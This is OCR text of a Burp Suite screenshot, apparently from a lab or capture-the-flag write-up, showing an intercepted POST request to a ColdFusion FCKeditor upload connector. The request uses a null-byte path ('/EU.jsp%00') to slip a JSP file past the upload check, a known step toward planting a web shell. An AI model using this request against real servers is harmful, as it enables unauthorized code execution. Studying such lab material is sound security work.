 Burp Suite Community Edition v2.1.01 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.11:8500
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST
/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&Curre
ntFolder=/EU.jsp%00 HTTP/1.1
Host: 127.0.0.1:8500